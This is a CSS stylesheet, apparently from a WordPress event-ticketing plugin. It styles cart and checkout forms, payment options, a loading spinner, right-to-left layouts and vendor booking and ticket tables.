.cart_detail .info_ticket_receiver li .span {
flex-basis: calc(100% - 130px);
text-align: right;
}
.cart_detail .cart-customer-input {
margin-bottom: 48px;
}
.cart_detail .cart-customer-input.cart_optimize {
margin-top: 30px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li {
padding-left: 10px;
padding-right: 10px;
border: 1px solid #ccc;
border-top: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.first_name {
border-top: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account {
padding: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content {
display: flex;
justify-content: flex-start;
align-items: center;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content input {
width: auto;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.create_account .create_account_content .label {
padding-left: 10px;
font-weight: 500;
}
.cart_detail .cart-customer-input .input_ticket_receiver li label {
color: #999;
width: 100%;
margin: 0px;
padding-top: 4px;
display: inline-block;
}
.cart_detail .cart-customer-input .input_ticket_receiver li input, .cart_detail .cart-customer-input .input_ticket_receiver li textarea {
color: #555;
width: 100%;
height: unset;
padding: 2px 10px 10px 0px;
border: none;
outline: none;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container {
margin-bottom: 20px;
margin-top: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
display: inline-flex;
align-items: center;
margin-right: 20px;
margin-bottom: 5px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio input, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox input {
width: auto;
height: auto;
margin: 0px 5px;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio label, .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox label {
display: inline-block;
margin: 0px 5px;
padding: 0;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file {
position: relative;
margin-bottom: 10px;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-choose {
display: inline-block;
border: 1px solid #dbdbdb;
font-size: 14px;
font-weight: 400;
box-sizing: border-box;
border-radius: 4px;
padding: 3px 10px;
margin-right: 5px;
color: #999;
cursor: pointer;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file label .el-ckf-file-name {
color: #f16460;
font-size: 16px;
font-weight: 400;
font-style: italic;
}
.cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-file input[type=file] {
visibility: hidden;
position: absolute;
z-index: 0;
}
.cart_detail .el_payments ul {
padding: 0px;
list-style-type: none;
}
.cart_detail .el_payments ul li:first-child .payment_form {
display: block;
}
.cart_detail .el_payments ul li:last-child .payment_form {
border-top: none;
}
.cart_detail .el_payments ul li:not(:last-child) .type-payment, .cart_detail .el_payments ul li:not(:last-child) .payment_form {
border-bottom: none;
}
.cart_detail .el_payments ul li .type-payment {
display: block;
position: relative;
border: 1px solid #ddd;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] {
position: absolute;
visibility: hidden;
}
.cart_detail .el_payments ul li .type-payment label {
display: block;
position: relative;
margin: 0px;
font-size: 14px;
line-height: 22px;
color: #333;
font-weight: 600;
padding: 18px 10px 18px 45px;
z-index: 9;
cursor: pointer;
transition: all 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle {
display: block;
position: absolute;
border: 3px solid #ddd;
border-radius: 100%;
height: 20px;
width: 20px;
top: 18px;
left: 10px;
z-index: 5;
transition: border 0.25s linear;
-webkit-transition: border 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment .outer-circle:before {
display: block;
position: absolute;
content: "";
border-radius: 100%;
height: 8px;
width: 8px;
top: 3px;
left: 3px;
margin: auto;
transition: background 0.25s linear;
}
.cart_detail .el_payments ul li .type-payment input[type=radio] .outer-circle {
border-color: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle {
border: 3px solid #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ .outer-circle:before {
background: #0070ba;
}
.cart_detail .el_payments ul li .type-payment input[type=radio]:checked ~ label {
color: #0070ba;
font-weight: 700;
}
.cart_detail .el_payments ul li .payment_form {
font-size: 14px;
line-height: 22px;
color: #666;
display: none;
padding: 14px 10px 18px 10px;
border: 1px solid #ddd;
background: #F1F1F1;
}
.cart_detail .payment_method_choosed {
margin-bottom: 20px;
}
.cart_detail .payment_method_choosed .cart_title {
margin-bottom: 10px;
}
.cart_detail .payment_method_choosed .content {
font-size: 14px;
line-height: 22px;
color: #666666;
font-weight: 600;
border: none;
padding: 0px;
}
.checkout_button {
position: relative;
}
.checkout_button.disable {
z-index: -99;
opacity: 0.5;
}
.submit-load-more {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
display: block;
width: 100%;
height: 100%;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
}
.submit-load-more .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -8px;
}
.submit-load-more .lds-spinner {
display: inline-block;
position: relative;
width: 50px;
height: 100%;
}
.submit-load-more .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.el-my-wishlist table {
width: 100%;
}
.el-my-wishlist table .event_head tr td {
padding: 5px 10px;
color: #333;
font-weight: 600;
}
.el-my-wishlist table .event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.el-my-wishlist table .event_body tr {
background-color: #f1f1f1;
}
.el-my-wishlist table .event_body td {
border: none;
padding: 30px 10px;
}
.el-my-wishlist table .event_body a.close-wl {
padding-right: 15px;
}
.checkout.woocommerce-checkout #order_review_heading {
margin-bottom: 20px;
}
.woocommerce-checkout #payment ul.payment_methods {
padding: 25px 1em 25px 1em !important;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal input {
height: 14px;
}
.woocommerce-checkout #payment ul.payment_methods li.payment_method_stripe input {
height: 52px;
}
.woocommerce-checkout #payment ul.payment_methods li input {
height: unset;
}
.woocommerce-checkout #payment div.payment_box {
margin: 0 0 20px 0px !important;
}
.woocommerce td.product-name dl.variation dd.variation-Email {
margin-bottom: 4px;
}
.woocommerce td.product-name dl.variation dd.variation-Phone, .woocommerce td.product-name dl.variation dd.variation-Name {
margin-bottom: 3px;
}
.woocommerce td.product-name .wc-item-meta p {
line-height: 1.5em;
}
.el_payments.hide_payments {
display: none;
}
#el_payment_stripe_error {
color: red;
}
#payment_stripe_modal .el_loading {
display: none;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.seat-item .info-type-ticket .title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info.area-item p.title-ticket {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .item-info .person_type_wrap .person_type_item .person_type {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .price {
text-align: left;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .name {
text-align: right;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-minus {
border-left: 0;
border-right: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .qty span.service-plus {
border-right: 0;
border-left: 1px solid #ccc;
}
body.rtl .cart_detail .cart-sidebar .cart-info .extra-services .extra-item .count_item {
left: unset;
right: -8px;
}
body.rtl .cart_detail .cart-content .el_seating_map_wrap {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .error-empty-cart {
right: unset;
left: 0;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .price-ticket, body.rtl .cart_detail .cart-content .cart-ticket-info .quanty-ticket {
text-align: left;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .ticket-name {
text-align: right;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type {
padding: 20px 0px 20px 20px;
}
body.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .quanty-ticket .btn-delete-item-cart {
right: unset;
left: -15px;
}
body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-radio, body.rtl .cart_detail .cart-customer-input .input_ticket_receiver li.rental_item .el-ckf-checkbox {
margin-right: 0px;
margin-left: 20px;
}
.woocommerce-checkout .woocommerce .countdown-checkout {
position: fixed;
z-index: 1;
bottom: 0;
left: 0;
width: 100%;
background-color: var(--primary);
display: block;
font-size: 16px;
font-weight: 400;
text-align: center;
padding: 15px;
color: #FFFFFF;
}
.woocommerce-checkout .woocommerce .countdown-checkout .countdown-time .time {
font-size: 18px;
font-weight: bold;
}
.el_booking_detail_wrapper table td {
word-break: break-word;
}
.el_booking_detail_wrapper .el_booking_detail_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_table th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total {
margin-bottom: 0px;
}
.el_booking_detail_wrapper .el_booking_cart_total th {
font-weight: 600;
text-transform: inherit;
}
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 60%;
}
@media screen and (max-width: 767px) {
.el_booking_detail_wrapper .el_booking_cart_total .cart_total_left {
width: 20%;
}
}
.el_booking_detail_wrapper .el_booking_action {
padding-top: 20px;
border-top: 1px solid #ededed;
}
.el_booking_detail_wrapper .el_booking_action .el_download_invoice {
display: inline-block;
padding: 15px;
background: var(--primary);
color: #fff;
border-radius: 5px;
}
.el_booking_detail_wrapper .el_booking_action .el_download_tickets {
display: inline-block;
background: #82b440;
padding: 15px;
color: #fff;
border-radius: 5px;
} .blockUI.blockOverlay::before {
height: 1em;
width: 1em;
display: block;
position: absolute;
top: 50%;
left: 50%;
margin-left: -0.5em;
margin-top: -0.5em;
content: "";
animation: spin 1s ease-in-out infinite;
background: url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/img/loader.svg) center center;
background-size: cover;
line-height: 1;
text-align: center;
font-size: 2em;
color: rgba(0, 0, 0, 0.75);
}
.el_input_radio {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_radio input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_radio input:checked ~ .checkmark {
background-color: #fff !important;
}
.el_input_radio input:checked ~ .checkmark:after {
display: block;
}
.el_input_radio .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border-radius: 50%;
border: 2px solid #d0d0d0;
}
.el_input_radio .checkmark:after {
content: "";
position: absolute;
display: none;
top: 3px;
left: 3px;
width: 10px;
height: 10px;
border-radius: 50%;
background: #2196F3;
}
.el_input_checkbox {
display: inline-block;
position: relative;
cursor: pointer;
padding-left: 25px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.el_input_checkbox input {
position: absolute;
opacity: 0;
cursor: pointer;
height: 0;
width: 0;
}
.el_input_checkbox input:checked ~ .checkmark {
background-color: #2196F3;
border-color: #2196F3;
}
.el_input_checkbox input:checked ~ .checkmark:after {
display: block;
}
.el_input_checkbox .checkmark {
position: absolute;
top: 0;
left: 0;
height: 20px;
width: 20px;
background-color: #fff;
border: 2px solid #d0d0d0;
border-radius: 3px;
}
.el_input_checkbox .checkmark:after {
content: "";
position: absolute;
display: none;
left: 5px;
top: 0px;
width: 7px;
height: 12px;
border: solid white;
border-width: 0 3px 3px 0;
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
transform: rotate(45deg);
}
.el_border_radius_5px {
border-radius: 5px !important;
}
.el_icon_help {
color: #888;
font-size: 18px;
cursor: help;
}
.vendor_wrap {
font-size: 14px;
display: flex;
width: 100%;
max-width: 100% !important;
color: #343434;
}
.vendor_wrap p {
color: #343434;
}
.vendor_wrap a {
color: #007bff;
}
.vendor_wrap a:hover {
color: #e86c60;
}
.vendor_wrap .active_color {
color: #e86c60;
}
@media (max-width: 991.98px) {
.vendor_wrap {
display: block;
}
}
.vendor_wrap button.button:hover,
.vendor_wrap a.button:hover {
background-color: #343434;
border-color: #343434;
color: #fff;
}
.vendor_wrap .el_m_0 {
margin-bottom: 0;
}
.vendor_wrap .preview_event a {
display: inline-block;
}
.vendor_wrap .el_bg_white {
background: #fff !important;
}
.vendor_wrap .el_ml_10px {
margin-left: 10px;
}
.vendor_wrap .el-export-csv {
margin-bottom: 10px;
}
.vendor_wrap .el-export-csv #export-csv-extra {
display: inline-block;
padding: 10px 15px;
background: #82b440;
transition: all 0.3s linear;
}
.vendor_wrap .el-export-csv #export-csv-extra:hover {
background: #343434;
}
.vendor_wrap #button-submit-export-csv {
background: #82b440 !important;
transition: all 0.3s linear;
}
.vendor_wrap #button-submit-export-csv:hover {
background: #343434 !important;
}
.vendor_wrap button, .vendor_wrap a {
text-decoration: none !important;
}
.vendor_wrap button:focus, .vendor_wrap a:focus {
outline: none;
}
.vendor_wrap button.button, .vendor_wrap a.button {
padding: 8px 16px;
transition: 0.3s all ease;
border-radius: 5px;
color: #fff;
box-shadow: none;
text-shadow: none;
display: inline-block;
border: none;
}
.vendor_wrap button.button:hover, .vendor_wrap a.button:hover {
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_wrap button.button.add_social, .vendor_wrap a.button.add_social {
margin-top: 10px;
display: inline-block;
}
.vendor_wrap .wp-media-buttons .add_media {
background: #82b440;
}
.vendor_wrap hr {
display: block;
width: 100%;
padding: 10px 0px;
}
.vendor_wrap input[type=checkbox],
.vendor_wrap input[type=radio] {
cursor: pointer;
height: auto;
}
.vendor_wrap .error {
color: red;
}
.vendor_wrap .el_submit_btn,
.vendor_wrap .el_edit_event_submit {
padding: 15px 30px;
margin: 30px 15px 30px 0px;
height: auto;
font-weight: 600;
border-radius: 5px;
}
.vendor_wrap .el_submit_btn:hover,
.vendor_wrap .el_edit_event_submit:hover {
background-color: #343434;
border-color: #343434;
}
.vendor_wrap p.error-total-event, .vendor_wrap p.error-time-limit {
display: none;
margin: 0px;
font-size: 13px;
color: #F20000;
text-transform: none;
margin-left: 15px;
margin-bottom: 10px;
}
.vendor_wrap .tab-contents {
display: none;
padding: 0px 30px 30px 30px;
}
.vendor_wrap .tab-contents.is-active {
display: block;
}
.vendor_wrap .vendor_tab {
background-color: transparent;
padding: 0;
border: 0;
margin-bottom: 30px;
list-style: none;
}
.vendor_wrap .vendor_tab li {
display: inline-block;
border: 0;
outline: none;
margin: 0 5px 5px 0;
font-weight: 600;
border-radius: 2px;
border-right: 1px solid #e2e2e2;
background-color: #d0d0d0;
}
.vendor_wrap .vendor_tab li.is-active {
background-color: #e86c60;
}
.vendor_wrap .vendor_tab li.is-active a {
color: #fff;
}
.vendor_wrap .vendor_tab li a {
display: inline-block;
outline: none;
padding: 15px 35px;
color: #454545;
}
.vendor_wrap .vendor_tab li a:hover {
color: #fff;
}
@media only screen and (max-width: 768px) {
.vendor_wrap .vendor_tab {
display: flex;
flex-wrap: wrap;
}
.vendor_wrap .vendor_tab li {
width: 50%;
margin: 0;
padding: 0;
border: 1px solid #FFF;
}
.vendor_wrap .vendor_tab li a {
display: block;
width: 100%;
text-align: center;
padding: 15px 0 !important;
}
}
.vendor_wrap input {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
.vendor_wrap h3.vendor_heading {
font-size: 25px;
margin-bottom: 30px;
padding-bottom: 10px;
margin-top: 0;
padding-top: 0;
border-bottom: 1px solid #e4e2e2;
}
.vendor_wrap .vendor_field {
margin: 15px 0px;
}
.vendor_wrap .vendor_field.edit_latlng {
margin-bottom: 0;
}
.vendor_wrap .vendor_field.edit_latlng label {
margin-bottom: 0;
}
.vendor_wrap .vendor_field label {
min-width: 150px;
}
.vendor_wrap .vendor_field.wrap_cat .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field.wrap_cat .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2 {
width: auto !important;
min-width: 200px;
}
.vendor_wrap .vendor_field .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_wrap .vendor_field .select2-container--default.select2-container--disabled .select2-selection--single {
opacity: 0.5;
background-color: transparent;
}
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
min-width: 200px;
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
max-width: 320px;
}
@media only screen and (max-width: 500px) {
.vendor_wrap .vendor_field input[type=number], .vendor_wrap .vendor_field input[type=password], .vendor_wrap .vendor_field input[type=url], .vendor_wrap .vendor_field input[type=text], .vendor_wrap .vendor_field textarea, .vendor_wrap .vendor_field select {
max-width: 100%;
width: 100%;
min-width: unset;
}
}
.vendor_wrap .vendor_field textarea {
max-width: 100%;
height: 120px;
}
.vendor_wrap .readonly {
opacity: 0.5;
}
.vendor_wrap .wrap_event table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .wrap_event table tr td {
display: block;
}
.vendor_wrap .wrap_event table tr td:last-child, .vendor_wrap .wrap_event table tr td:nth-last-child(2) {
position: relative;
}
.vendor_wrap .wrap_event table tr td:last-child > div, .vendor_wrap .wrap_event table tr td:nth-last-child(2) > div {
padding: 3px 8px 3px 30%;
}
.vendor_wrap .wrap_event table tr td:last-child .button, .vendor_wrap .wrap_event table tr td:nth-last-child(2) .button {
margin-left: 30%;
}
.vendor_wrap .wrap_event table tr td:last-child:before, .vendor_wrap .wrap_event table tr td:nth-last-child(2):before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: 30%;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
}
.vendor_wrap .wrap_event table tr td:not(:last-child) {
padding-bottom: 0;
}
.vendor_wrap .wrap_event table tr td:not(.column-title) {
padding-top: 0;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-booking table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr th {
display: table-cell;
}
}
.vendor_wrap .table-list-booking table tr td.id {
width: 5%;
white-space: nowrap;
padding: 30px 10px;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-booking table tr td {
display: block;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child), .vendor_wrap .table-list-booking table tr td.last-colname {
position: relative;
padding: 3px 8px 3px 130px;
}
.vendor_wrap .table-list-booking table tr td:not(:last-child):before, .vendor_wrap .table-list-booking table tr td.last-colname:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-booking table tr td:last-child {
padding-bottom: 30px;
padding-top: 10px;
}
.vendor_wrap .table-list-booking table tr td.id {
padding-top: 30px;
}
}
.vendor_wrap .table-list-ticket .search_ticket {
margin-bottom: 30px;
}
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
width: 100% !important;
max-width: 400px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .table-list-ticket .search_ticket input[type=text] {
margin-bottom: 10px;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table .event_head tr {
display: none;
}
}
.vendor_wrap .table-list-ticket table tr {
margin: 10px 0;
}
.vendor_wrap .table-list-ticket table tr th {
width: 35px;
padding-top: 4px;
padding-bottom: 0;
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr th {
display: table-cell;
}
}
@media (max-width: 767px) {
.vendor_wrap .table-list-ticket table tr td {
display: block;
position: relative;
padding: 3px 8px 3px 130px;
min-height: 35px;
}
.vendor_wrap .table-list-ticket table tr td.qr_code {
width: 100% !important;
}
.vendor_wrap .table-list-ticket table tr td:before {
position: absolute;
left: 10px;
display: block;
overflow: hidden;
width: fit-content;
content: attr(data-colname);
white-space: nowrap;
text-overflow: ellipsis;
font-weight: bold;
word-wrap: break-word;
}
.vendor_wrap .table-list-ticket table tr td:last-child {
padding-bottom: 30px;
}
.vendor_wrap .table-list-ticket table tr td:first-child {
padding-top: 30px;
}
}
.vendor_wrap span.status {
font-size: 12px;
font-weight: normal;
padding: 5px;
border-radius: 5px;
}
.vendor_wrap span.status .opening,
.vendor_wrap span.status .upcomming {
background-color: #fff;
color: #007bff;
}
.vendor_wrap span.status .closed {
background-color: #fff;
color: #e86c60;
}
.vendor_wrap .contents {
width: calc(100% - 260px);
background-color: #eee;
padding: 30px;
margin-left: 260px;
}
@media (max-width: 991.98px) {
.vendor_wrap .contents {
width: 100%;
padding: 30px 10px;
margin-left: 0;
}
}
.vendor_wrap .contents .info-sales {
padding: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
margin: 0 -10px;
}
.vendor_wrap .contents .info-sales li {
width: 160px;
height: 130px;
margin: 10px;
padding-top: 30px;
background-color: #fff;
border: 2px solid #ccc;
border-radius: 5px;
text-align: center;
}
.vendor_wrap .contents .info-sales li label {
font-size: 18px;
font-weight: 400;
}
.vendor_wrap .contents .info-sales li .value {
font-size: 20px;
font-weight: bold;
color: #e86c60;
cursor: pointer;
}
.vendor_wrap .contents .info-sales li:hover {
background-color: #e86c60;
border-color: #e86c60;
}
.vendor_wrap .contents .info-sales li:hover .value {
color: #fff;
}
.vendor_wrap .contents .wp-button-my-booking:not(:last-child) {
margin-bottom: 10px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 20px;
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row {
display: block;
}
}
@media screen and (max-width: 767px) {
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .right a, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .right a {
margin-top: 10px;
}
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn {
display: inline-block;
font-size: 16px;
line-height: 1.2;
padding: 10px 20px;
font-weight: 400;
text-transform: none;
transition: 0.3s;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn i, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_ticket_btn:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_ticket_btn:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_download_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_download_tickets {
background: #82b440;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row .el_create_tickets, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row .el_create_tickets {
background: var(--primary);
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket {
color: #333;
background: #0A8345;
color: #fff;
}
.vendor_wrap .contents .table-list-booking .el_manager_ticket_action_row #export-csv-extra-ticket:hover, .vendor_wrap .contents .table-list-ticket .el_manager_ticket_action_row #export-csv-extra-ticket:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv, .vendor_wrap .contents .table-list-ticket .list-check-export-csv {
display: none;
text-align: left;
margin: 20px 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv input[type=checkbox], .vendor_wrap .contents .table-list-ticket .list-check-export-csv input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv label, .vendor_wrap .contents .table-list-ticket .list-check-export-csv label {
cursor: pointer;
font-weight: 500;
display: inline-block;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
list-style-type: none;
padding: 0px 0px 0px 5px;
text-align: left;
margin: 0px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li, .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li {
display: inline-block;
font-size: 14px;
font-weight: 400;
text-transform: none;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv ul li:not(:last-child), .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul li:not(:last-child) {
margin-right: 20px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra {
display: inline-block;
font-size: 16px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #0A8345 !important;
color: #fff;
padding: 10px 20px;
font-weight: 400;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra:hover {
background-color: #343434 !important;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.export-csv-extra i, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.export-csv-extra i {
font-size: 16px;
line-height: 1;
margin-right: 8px;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-booking .list-check-export-csv .el_export_ticket_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_booking_wrapper, .vendor_wrap .contents .table-list-ticket .list-check-export-csv .el_export_ticket_wrapper {
margin-top: 10px;
display: flex;
column-gap: 10px;
row-gap: 10px;
flex-wrap: wrap;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field {
display: inline-block;
font-size: 14px;
line-height: 1.2;
text-transform: none;
transition: 0.3s;
background-color: #919191;
color: #FFFFFF;
padding: 5px 10px;
font-weight: 400;
margin-top: 10px;
border: none;
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-booking .list-check-export-csv button.checked-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.clean-field:hover, .vendor_wrap .contents .table-list-ticket .list-check-export-csv button.checked-field:hover {
background-color: #343434;
}
.vendor_wrap .contents .table-list-booking table input[type=checkbox], .vendor_wrap .contents .table-list-ticket table input[type=checkbox] {
cursor: pointer;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap {
margin-top: 10px;
padding: 0px 5px;
}
.vendor_wrap .contents .table-list-booking table .input_checkall_wrap label, .vendor_wrap .contents .table-list-ticket table .input_checkall_wrap label {
height: 20px;
margin-bottom: 0;
}
